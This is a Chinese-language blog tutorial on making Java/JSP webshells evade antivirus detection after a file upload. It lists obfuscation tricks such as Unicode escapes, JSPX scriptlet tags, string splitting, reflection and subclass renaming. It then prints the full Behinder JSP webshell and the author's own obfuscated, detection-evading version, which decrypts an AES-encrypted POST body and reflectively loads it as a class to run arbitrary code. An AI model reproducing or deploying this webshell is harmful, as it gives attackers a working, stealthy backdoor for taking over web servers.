Java安全之Webshell免杀

Java安全之Webshell免杀



当遇到文件上传时,如果网站存在查杀软件,我们上传的一句话木马会被直接秒杀,这时候就需要做一下免杀,绕过查杀软件的检测。

思路

我的想法是先拆分,然后分别检验那些语句符合杀软的规则,然后利用语言的特性去修改语句,从而绕过杀软的规则

了解特性

做Java的Webshell免杀首先我们要了解Java和jsp的语言特点

拆分和合并

这里是举个栗子,通过拆分或合并可以绕过一些规则,例如D盾检测冰蝎马的request.getReader().readLine(),但是拆分之后它就检测不到





System.out.println(Runtime.getRuntime().exec("calc"));

上下一样

Runtime rt = Runtime.getRuntime();

Process a = rt.exec("calc");

System.out.println(a);





Unicode编码

jsp支持unicode编码,如果杀软不支持unicode查杀的话,基本上都能绕过

\u0022\u0063\u0061\u006c\u0063\u0022 在jsp中就是 "calc"





CDATA特性

这里是要是利用jspx的进行进行免杀,jspx其实就是xml格式的jsp文件

<%%> 替换成 <jsp:scriptlet></jsp:scriptlet>

Java换行特性

利用java换行的特性绕过杀软的规则

Runtime run = Runtime.getRuntime();

上面与下面的java代码是一样可执行的

Runtime run =

Runtime.getRuntime();





Java反射特性

杀软的规则有检测关键词和实例化类的检测,这时候我们可以利用Java反射的特性来绕过

System.out.println(Runtime.getRuntime().exec("calc"));

就等于

String jlr = "java.l"+"ang.R"+"untime";

Class clazz = Class.forName(jlr); //初始化Runtime类

Object rt = clazz.getMethod("getRuntime").invoke(clazz); //调用Runtime类中的getRuntime方法得到Runtime类的对象

clazz.getMethod("exec",String.class).invoke(rt,"calc.exe"); //再次使用invoke调用Runtime类中的方法时,传递我们获得的对象,这样就可以调用

Java继承特性

相当于给类改了名,试了试可以绕过某些杀软的规则

class aaa extends bbb{}

aaa a1 = new aaa();

冰蝎免杀马

自己根据D盾的检测,写了一个马,能过一些检测,可以参考一下

原马:

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>

<%!class U extends ClassLoader

{

U(ClassLoader c){

super(c);

}

public Class g(byte []b){

return super.defineClass(b,0,b.length);

}

}

%>

<%if (request.getMethod().equals("POST")){

String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/

session.putValue("u",k);

Cipher c=Cipher.getInstance("AES");

c.init(2,new SecretKeySpec(k.getBytes(),"AES"));

new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

免杀马:

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*,sun.misc.*,

sun.misc.BASE64Encoder,javax.crypto.spec.SecretKeySpec" %>

<%@ page import="java.io.BufferedReader" %>

<%@ page import="java.io.IOException" %>

<%@ page import="java.lang.reflect.Method" %>

<jsp:scriptlet>

String pp =\u0022\u0050\u004f\u0053\u0054\u0022;

</jsp:scriptlet>

<%

class b6 extends \u0042\u0041\u0053\u0045\u0036\u0034\u0044\u0065\u0063\u006f\u0064\u0065\u0072{}

b6 b6 = new b6();

%>

<%!

public byte[] gg(byte[] a1,String k) {

try {

javax.crypto./*123*/Cipher c = javax.crypto.Cipher.\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063e("AES/ECB/PKCS5Padding");

c.init(javax.crypto.Cipher.DECRYPT_MODE, (javax.crypto.spec.SecretKeySpec) Class.forName("javax.crypto.spec.SecretKeySpec").getConstructor(byte[].class, String.class).newInstance(k.getBytes(), "AES"));

return c.doFinal(a1);

} catch (Exception e) {

e.printStackTrace();

return null;

}

}

%>

<%

if (request.getMethod().equals(pp)) {

String k = "md5密码";

session.putValue("u", k);

BufferedReader reader = request.getReader();

byte[] a1 = b6.decodeBuffer(reader.readLine());

byte[] a2 = gg(a1,k);

Method method2 = Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass",byte[].class, int.class, int.class);

method2.setAccessible(true);

Class i = (Class) method2.invoke(Thread.currentThread().getContextClassLoader(),a2,0,a2.length);

Object Qvsa = i.newInstance();

Qvsa.equals(pageContext);

}

%>

冰蝎jsp马的简单免杀,能掌握Java语言的特性就能好掌握免杀的技巧。

冰蝎jsp马的简单免杀,能掌握Java语言的特性就能好掌握免杀的技巧。

浙公网安备 33010602011771号

浙公网安备 33010602011771号